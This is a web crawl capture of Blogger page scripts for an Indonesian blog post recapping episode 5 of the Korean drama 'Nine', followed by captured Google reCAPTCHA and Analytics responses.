'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '1618639114240293390', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigN0etB5RNbUWB6X69M2TURD6rEDxb3cDXXNFaDYryc7z1s5J3NHlQXZLSggn8Vy01_gZpADoKooIN3s2pemKshphy_YYd3G_P0JqTBVyUChdlnWC7WoW4f6BCKF3gAULNewAwKRrewx8/s72-c/Nine_ep5+(1).jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigN0etB5RNbUWB6X69M2TURD6rEDxb3cDXXNFaDYryc7z1s5J3NHlQXZLSggn8Vy01_gZpADoKooIN3s2pemKshphy_YYd3G_P0JqTBVyUChdlnWC7WoW4f6BCKF3gAULNewAwKRrewx8/s320/Nine_ep5+(1).jpg', 'pageName': '[Recaps] Nine Episode 5', 'pageTitle': 'My Short Obsession: [Recaps] Nine Episode 5', 'metaDescription': 'Rekap Drama Korea Nine: Time Travel Nine Time Episode 5, Sinopsis Drama Korea Nine: 9 Times Travels, Lee Jin Wook, Jo Yoon Hee'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'Watermark', 'localizedName': 'Tanda Air', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'bubblegum', 'variantId': 'bubblegum'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '[Recaps] Nine Episode 5', 'description': 'Rekap Drama Korea Nine: Time Travel Nine Time Episode 5, Sinopsis Drama Korea Nine: 9 Times Travels, Lee Jin Wook, Jo Yoon Hee', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigN0etB5RNbUWB6X69M2TURD6rEDxb3cDXXNFaDYryc7z1s5J3NHlQXZLSggn8Vy01_gZpADoKooIN3s2pemKshphy_YYd3G_P0JqTBVyUChdlnWC7WoW4f6BCKF3gAULNewAwKRrewx8/s320/Nine_ep5+(1).jpg', 'url': 'https://cakrawala-senja-1314.blogspot.com/2013/03/recaps-nine-episode-5.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1618639114240293390}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right-1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text4', 'sidebar-right-1', document.getElementById('Text4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'sidebar-right-1', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-2-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-2-2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-3', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ybh3UG0GWxfj-y7mVkmw3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768754520198');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=137311040&t=pageview&_s=1&dl=https%3A%2F%2Fcakrawala-senja-1314.blogspot.com%2F2013%2F03%2Frecaps-nine-episode-5.html&ul=en-us%40posix&dt=My%20Short%20Obsession%3A%20%5BRecaps%5D%20Nine%20Episode%205&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=546826642&gjid=2022705311&cid=2120515939.1768754519&tid=UA-44240529-1&_gid=1773223425.1768754519&_r=1&_slc=1&z=1714084678
body_size: -456
content:
2,cG-BZE6WQ662S